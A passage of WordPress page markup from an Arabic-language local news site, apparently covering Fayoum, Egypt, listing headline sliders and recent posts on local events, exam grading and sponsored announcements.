                      											<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة" class="all-over-thumb-link"><span class="screen-reader-text">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=780%2C429&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" class="all-over-thumb-link"><span class="screen-reader-text">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605384176_883197580759113_5981688694825623381_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/615824855_895196212892583_3989738151360907624_n.jpg?resize=590%2C393&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-medium-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار"><img loading="lazy" decoding="async" width="300" height="221" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=768%2C566&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم"><img loading="lazy" decoding="async" width="202" height="300" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=202%2C300&amp;ssl=1 202w" sizes="auto, (max-width: 202px) 100vw, 202px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم"><img loading="lazy" decoding="async" width="299" height="168" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?w=779&amp;ssl=1 779w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a></li>
</ul></div>
</div>
<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">اعلانات الانوار<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/583325688_1316209660308517_1426267043046136361_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح" class="all-over-thumb-link"><span class="screen-reader-text">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%af%d9%88%d8%a8%d9%84%d9%88-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%85%d8%b1%d9%88%d8%b1-25-%d8%b9%d8%a7%d9%85/" title="فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح">فيات بروفيشينال دوبلو تحتفل بمرور 25 عامًا من النجاح</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571342527_1300390078557142_4398330074478338286_n.jpg?resize=294%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية" class="all-over-thumb-link"><span class="screen-reader-text">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">14 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%b4%d8%b1%d9%83%d8%aa%d9%8e%d9%8a-smart-station-solutions-%d9%88-sandexai-%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%ac-%d8%b1/" title="تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية">تعاون بين شركتَي Smart Station Solutions و SandexAI لتطوير منتج رقمي مصري متقدم للرؤية الحاسوبية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2025/11/571497383_1301953878400762_2362795597392795945_n.jpg?resize=526%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d8%a8%d9%8a-%d8%aa%d8%ad%d8%a7%d9%84%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d8%af-%d9%84%d9%84%d8%aa%d8%b7%d9%88/" title="الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه" class="all-over-thumb-link"><span class="screen-reader-text">الشيخ جابر الحربي : تحالف «الراشد للتطوير العقاري» تُطلق مشروعها الراقي «JINAN» بمدينة زايد الجديدة بقيمة تتجاوز 2 مليار جنيه</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
